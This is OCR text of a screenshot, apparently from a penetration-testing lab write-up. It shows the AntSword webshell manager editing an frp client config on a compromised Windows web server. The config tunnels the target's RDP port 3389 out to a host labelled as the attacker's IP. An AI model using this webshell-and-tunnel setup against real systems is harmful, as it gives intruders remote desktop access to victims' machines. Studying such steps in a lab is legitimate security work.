 中国蚁剑
AntSword 编辑 窗口 调试
192.168.43.37
编辑: C:/phpStudy/WWW/yxcms/frp/frpc.ini
保存 高亮 用此编码打开
1 [common]
2
3 server_addr = 192.168.43.192 攻击端 的 IP
4 server_port = 7000
5
6
7 [RDP]
8
9 type = tcp
10
11 local_ip = 127.0.0.1
12
13 local_port = 3389 靶机端 的 端口
14 remote_port = 7001
英 简